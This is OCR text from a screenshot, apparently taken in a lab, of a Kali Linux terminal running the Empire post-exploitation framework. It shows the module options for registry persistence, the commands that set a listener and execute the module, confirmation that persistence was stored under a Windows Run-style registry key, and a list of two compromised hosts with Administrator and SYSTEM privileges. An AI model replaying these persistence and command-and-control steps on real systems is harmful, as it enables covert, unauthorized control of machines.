 1 2 3 4 2 10.212.0.30 69% 9:34
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
for request (default, none, or
other).
RegPath HKLM:SOFTWARE\Microsoft\Windows\Cur False Registry location to store the
rentVersion\Debug script code. Last element is the
key name.
UserAgent default False User-agent string to use for the
staging request (default, none, or
other).
(Empire: usemodule/powershell/persistence/elevated/registry) > set Listener macos
[*] Set Listener to macos
(Empire: usemodule/powershell/persistence/elevated/registry) > execute
[*] Tasked NTX469A5 to run Task 8
[*] Task 8 results received
Registry persistence established using listener macos stored in HKLM:SOFTWARE\Microsoft\Windows\CurrentVersion\Debug.
(Empire: NTX469A5) > agents
Agents
ID Name Language Internal IP Username Process PID Delay Last Seen Listener
3 NTX469A5* powershell 172.30.3.36 WIN-2012-APP1\Administrator powershell 520 5/0.0 2022-04-11 09:34:39 EDT macos
(6 seconds ago)
5 RBETHANC* powershell 172.30.3.37 GHANIMAHLABS\SYSTEM powershell 1532 5/0.0 2022-04-11 09:34:41 EDT macos
(4 seconds ago)
(Empire: agents) >